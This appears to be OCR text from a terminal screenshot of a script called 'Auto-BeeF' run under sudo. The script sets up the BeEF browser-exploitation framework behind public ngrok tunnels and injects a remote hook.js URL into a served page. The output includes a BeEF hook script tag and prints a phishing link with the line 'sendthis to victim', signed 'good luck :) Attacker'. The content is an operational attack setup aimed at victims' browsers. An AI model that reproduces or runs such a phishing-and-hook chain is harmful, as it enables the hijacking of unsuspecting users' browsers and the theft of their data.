 Applications Places Terminal Jun 4 03:06 1
youssef@youssef: ~/Desktop/beefauto
sudo python3 main.py
[sudo] password for youssef:
Auto-BeeF
Drower-Exp
Coded by youhacker55
[+]starting apache2 server and moving files
Changing "youhacker55" to "http://9812a5994a6e.ngrok.io:80/hook.js" in /var/www/html/beef.js
Changing "youhacker2" to "9812a5994a6e.ngrok.io" in /var/www/html/beef.js
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Fri 2021-06-04 03:05:42 CET; 5s ago
Main PID: 11441 (ruby)
Tasks: 4 (limit: 19048)
Memory: 76.3M
CPU: 2.827s
CGroup: /system.slice/beef-xss.service
└─11441 ruby /usr/share/beef-xss/beef
Jun 04 03:05:42 youssef systemd[1]: Started beef-xss.
Jun 04 03:05:43 youssef beef[11441]: [ 3:05:43][*] Browser Exploitation Framework (BeEF) 0.5.0.0
Jun 04 03:05:43 youssef beef[11441]: [ 3:05:43]    |   Twit: @beefproject
Jun 04 03:05:43 youssef beef[11441]: [ 3:05:43]    |   Site: https://beefproject.com
Jun 04 03:05:43 youssef beef[11441]: [ 3:05:43]    |   Blog: http://blog.beefproject.com
Jun 04 03:05:43 youssef beef[11441]: [ 3:05:43]    |_  Wiki: https://github.com/beefproject/beef/wiki
Jun 04 03:05:43 youssef beef[11441]: [ 3:05:43][*] Project Creator: Wade Alcorn (@WadeAlcorn)
Jun 04 03:05:43 youssef beef[11441]: -- migration_context()
Jun 04 03:05:43 youssef beef[11441]:    -> 0.0021s
Jun 04 03:05:43 youssef beef[11441]: [ 3:05:43][*] BeEF is loading. Wait a few seconds...
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
this url for beef Panel: http://9812a5994a6e.ngrok.io/ui/panel
getting phsihing link
sendthis to victim: http://57db6cffb3b3.ngrok.io
good luck :) Attacker
adminPanelfin-
der
payload.py
payload
youssef@youssef: ~
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account youssef slimene (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://57db6cffb3b3.ngrok.io -> http://localhost:80
Forwarding https://57db6cffb3b3.ngrok.io -> http://localhost:80
Forwarding http://9812a5994a6e.ngrok.io -> http://localhost:3000
Forwarding https://9812a5994a6e.ngrok.io -> http://localhost:3000
Connections ttl opn rt1 rt5 p50 p90
0 0 0.00 0.00 0.00 0.00